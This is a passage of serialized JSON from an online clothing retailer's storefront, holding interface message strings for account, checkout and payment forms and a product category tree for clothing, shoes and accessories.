account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Perfect Gifts at Perfect Prices","id":"gift-shop-by-price","name":"Shop by Price","onlineSubCategoriesCount":5,"parentCategoryId":"gift-shop","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"},{"id":"gift-shop-by-price","name":"Shop by Price"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gifting Made Simple","id":"gift-shop-made-simple","name":"Gifting Made Simple","onlineSubCategoriesCount":4,"parentCategoryId":"gift-shop","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"},{"id":"gift-shop-made-simple","name":"Gifting Made Simple"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Occasions","id":"gift-shop-occasions","name":"Occasions","onlineSubCategoriesCount":2,"parentCategoryId":"gift-shop","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"},{"id":"gift-shop-occasions","name":"Occasions"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Festive Gifting","id":"gift-shop","name":"Festive Gifting","onlineSubCategoriesCount":3,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-shop","name":"Festive Gifting"}],"c_categoryMenuHighlight":"imageHighlight","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdw5b60bf95\u002Ffestive-character-gif-pink.gif","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Clothing, Accessories & Shoes","id":"new","name":"New In","onlineSubCategoriesCount":0,"pageTitle":"New In","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new-in","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Dresses & Jumpsuits","id":"clothing-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":4,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-dresses","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim & Cover-Ups","id":"clothing-swim","name":"Swim & Cover-Ups","onlineSubCategoriesCount":2,"pageDescription":"Make a splash with our selection of swimwear online. With flattering silhouettes, this collection is made for every woman.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-swim","name":"Swim & Cover-Ups"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tops","id":"clothing-tops","name":"Tops","onlineSubCategoriesCount":3,"pageDescription":"Shop our range of tops & tees online. Refresh your wardrobe with pure cotton tees, uniquely printed blouses and cosy knits.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-tops","c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"clothing-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Refresh your wardrobe with the latest in women's bottoms when you shop at Poetry. From joggers to tapered trousers to denims, shop your faves online.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Jackets & Coats","id":"clothing-jackets","name":"Jackets & Coats","onlineSubCategoriesCount":5,"pageDescription":"Layer in style with Poetry's collection of women's jackets, coats, puffers & more. Shop now and get geared up for winter.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-jackets","name":"Jackets & Coats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-jackets","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Sleep","id":"clothing-sleep","name":"Sleep","onlineSubCategoriesCount":2,"pageDescription":"Shop women's sleepwear and get your beauty rest in style. Bespoke prints, cool cotton and comfy fits await.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-sleep","name":"Sleep"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-mothers-day","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Matching Sets","id":"clothing-matching-sets","name":"Matching Sets","onlineSubCategoriesCount":0,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-matching-sets","name":"Matching Sets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-shops-set","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Clothing","id":"clothing","name":"Clothing","onlineSubCategoriesCount":7,"pageDescription":"Shop Poetry's brand-new clothing range - from dresses to tops to denims & more. Shop the must-have trends of the season with us.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-clothing","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Adidas","id":"shoes-adidas","name":"Adidas","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birkenstocks","id":"shoes-birkenstocks","name":"Birkenstocks","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-birkenstocks","name":"Birkenstocks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandals","id":"shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"pageDescription":"Get summer-ready with our range of stylish sandals. From slides to flip flops to multi-strap beauties, our sandals will have you ready to step into sunshine. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sandals","name":"Sandals"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Heels","id":"shoes-heels","name":"Heels","onlineSubCategoriesCount":0,"pageDescription":"Step up in style with our selection of heels. From stilettos to kitties to platforms, we have it all. Shop online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-heels","name":"Heels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Flats","id":"shoes-flats","name":"Flats","onlineSubCategoriesCount":0,"pageDescription":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-flats","name":"Flats"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Sneakers","id":"shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Kick it with Poetry's sneakers. Discover a variety of styles in various colours. Available online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Boots","id":"shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"pageDescription":"From signature Chelsea boots to chic rider boots, we offer a variety of comfortable and elegant women's boots, perfect for winter. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-boots","name":"Boots"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Slippers","id":"shoes-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop our range of comfortable, colourful and easy-wearing slippers, including plush, mule, band and boot slippers. Get yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shoes","id":"shoes","name":"Shoes","onlineSubCategoriesCount":8,"pageDescription":"Step this way and view our range of classic and on-trend shoes for every occasion. Browse a selection of sneakers, sandals, heels & more.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Bags, Wallets & Belts","id":"accessories-bags","name":"Bags, Wallets & Belts","onlineSubCategoriesCount":6,"pageDescription":"Find the perfect accessory with Poetry's range of bags, wallets & belts for her. Browse our elegant collection online & in-store.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-bags","name":"Bags, Wallets & Belts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jewellery","id":"accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":6,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Headwear & Hair","id":"accessories-head","name":"Headwear & Hair","onlineSubCategoriesCount":3,"pageDescription":"Adorn your hair with our range of Headwear and Hair Accessories. From colour hair ties to dainty slides, this range will add some glam to your look. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-head","name":"Headwear & Hair"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Scarves","id":"accessories-scarves","name":"Scarves","onlineSubCategoriesCount":0,"pageDescription":"Complete your look with Poetry's range of scarves & wraps - perfect for all occasions. Shop your fave online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-scarves","name":"Scarves"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Socks","id":"accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMen